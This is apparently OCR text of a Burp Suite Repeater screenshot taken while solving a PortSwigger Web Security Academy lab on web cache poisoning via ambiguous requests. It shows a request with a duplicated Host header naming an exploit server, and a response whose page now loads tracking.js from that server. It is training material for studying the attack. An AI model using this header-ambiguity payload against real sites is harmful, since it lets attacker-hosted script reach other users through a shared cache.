 Dashboard Target Proxy Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Settings
Extensions Learn InQL Intruder
1 × 2 × +
Send Cancel < > Target: https://0a59005604d8a3a580b9089f007200ee.h1-web-security-academy.n... HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: 0a59005604d8a3a580b9089f007200ee.h1-web-security-academy.net
3 Host: exploit-0afe006304eba33180df078101fc007b.exploit-server.net
4 Cookie: session=XIC2PXzYxRsjN9cSAoJUeNpdMxymuNZS; _lab=
46%7cMCwCFHTy8lzbbSpT7QK%2b3qPOWLo9obo8AhQjCei6DPVuH4j2bsqvyMmWdSRjbd4Tkis
D4AtzLfT%2fU57exdpWqu6PdFRZVfPivXgLOzAZnUOtCEmKveinxYngJAUsb6TCjQMzsXhnorW
pln8AAzmO6J%2f%2fA%2fqMQG7HV4G%2fzyiPt7MnXgO0CBo%3d
5 Cache-Control: max-age=0
6 Sec-Ch-Ua:
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: ""
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/115.0.5790.171 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: https://portswigger.net/
17 Accept-Encoding: gzip, deflate
18 Accept-Language: en-US,en;q=0.9
19 Connection: close
20
21
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=30
5 Age: 0
6 X-Cache: miss
7 Connection: close
8 Content-Length: 10988
9
10 <!DOCTYPE html>
11 <html>
12 <head>
13 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
14 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
15 <title>
Web cache poisoning via ambiguous requests
</title>
16 </head>
17 <body>
18 <script type="text/javascript" src="
//exploit-0afe006304eba33180df078101fc007b.exploit-server.net/resource
s/js/tracking.js">
</script>
19 <script src="/resources/labheader/js/labHeader.js">
</script>
20 <div id="academyLabHeader">
21 <section class='academyLabBanner'>
22 <div class=container>
Inspector